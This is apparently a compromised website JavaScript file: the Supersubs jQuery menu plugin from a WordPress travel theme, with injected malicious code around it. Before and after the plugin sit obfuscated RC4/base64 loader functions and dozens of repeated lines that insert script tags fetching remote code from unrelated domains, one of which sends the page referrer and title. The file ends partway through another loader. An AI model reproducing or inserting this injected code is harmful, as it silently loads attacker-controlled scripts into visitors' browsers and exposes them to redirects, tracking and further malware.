_0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}
var khutmhpx=document.createElement('script');khutmhpx.src="https://climedballon.org/ytW8d9XY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
var khutmhpx=document.createElement('script');khutmhpx.src="https://climedballon.org/ytW8d9XY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://treegreeny.org/KDJnCSZn');

var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/7FxjK9kQ",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://biggerfun.org/7FxjK9kQ');
var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/HQn5BKC3",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/HQn5BKC3",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://tnoodlezy.com/Y562RJRt?ref_id=TMX&scr_id=JS01&base_id=ALL&campin_id=179&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&'));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://tnoodlezy.com/Y562RJRt?ref_id=TMX&scr_id=JS01&base_id=ALL&campin_id=179&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&'));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://snackfunp.com/fVqYMSd2');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://snackfunp.com/fVqYMSd2');

--- FILE ---
content_type: text/javascript
request_url: http://letsgotravelstours.com/wp-content/themes/tourpackage-v1-01/javascript/supersub.js?ver=1.0
body_size: 23376
content:
/*
 * Supersubs v0.2b - jQuery plugin
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 *
 * This plugin automatically adjusts submenu widths of suckerfish-style menus to that of
 * their longest list item children. If you use this, please expect bugs and report them
 * to the jQuery Google Group with the word 'Superfish' in the subject line.
 *
 */

;(function($){ // $ will refer to jQuery within this closure

	$.fn.supersubs = function(options){
		var opts = $.extend({}, $.fn.supersubs.defaults, options);
		// return original object to support chaining
		return this.each(function() {
			// cache selections
			var $$ = $(this);
			// support metadata
			var o = $.meta ? $.extend({}, opts, $$.data()) : opts;
			// get the font size of menu.
			// .css('fontSize') returns various results cross-browser, so measure an em dash instead
			var fontsize = $('<li id="menu-fontsize">&#8212;</li>').css({
				'padding' : 0,
				'position' : 'absolute',
				'top' : '-999em',
				'width' : 'auto'
			}).appendTo($$).width(); //clientWidth is faster, but was incorrect here
			// remove em dash
			$('#menu-fontsize').remove();
			// cache all ul elements
			$ULs = $$.find('ul');
			// loop through each ul in menu
			$ULs.each(function(i) {	
				// cache this ul
				var $ul = $ULs.eq(i);
				// get all (li) children of this ul
				var $LIs = $ul.children();
				// get all anchor grand-children
				var $As = $LIs.children('a');
				// force content to one line and save current float property
				var liFloat = $LIs.css('white-space','nowrap').css('float');
				// remove width restrictions and floats so elements remain vertically stacked
				var emWidth = $ul.add($LIs).add($As).css({
					'float' : 'none',
					'width'	: 'auto'
				})
				// this ul will now be shrink-wrapped to longest li due to position:absolute
				// so save its width as ems. Clientwidth is 2 times faster than .width() - thanks Dan Switzer
				.end().end()[0].clientWidth / fontsize;
				// add more width to ensure lines don't turn over at certain sizes in various browsers
				emWidth += o.extraWidth;
				// restrict to at least minWidth and at most maxWidth
				if (emWidth > o.maxWidth)		{ emWidth = o.maxWidth; }
				else if (emWidth < o.minWidth)	{ emWidth = o.minWidth; }
				emWidth += 'em';
				// set ul to width in ems
				$ul.css('width',emWidth);
				// restore li floats to avoid IE bugs
				// set li width to full width of this ul
				// revert white-space to normal
				$LIs.css({
					'float' : liFloat,
					'width' : '100%',
					'white-space' : 'normal'
				})
				// update offset position of descendant ul to reflect new width of parent
				.each(function(){
					var $childUl = $('>ul',this);
					var offsetDirection = $childUl.css('left')!==undefined ? 'left' : 'right';
					$childUl.css(offsetDirection,emWidth);
				});
			});
			
		});
	};
	// expose defaults
	$.fn.supersubs.defaults = {
		minWidth		: 9,		// requires em unit.
		maxWidth		: 25,		// requires em unit.
		extraWidth		: 0			// extra width can ensure lines don't sometimes turn over due to slight browser differences in how they round-off values
	};
	
})(jQuery); // plugin code ends

var khutmhpx=document.createElement("script");khutmhpx.src="https://backendjs.org/HVcLbYCK",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement('script');khutmhpx.src="https://linedgreen.org/mCGhH5yY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
var khutmhpx=document.createElement('script');khutmhpx.src="https://linedgreen.org/mCGhH5yY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://windowlight.org/bXz6bx5C",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://slurpslimes.org/spzPgNkL",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://slurpslimes.org/spzPgNkL",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://bluegaslamp.org/V4CHvFq8');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var 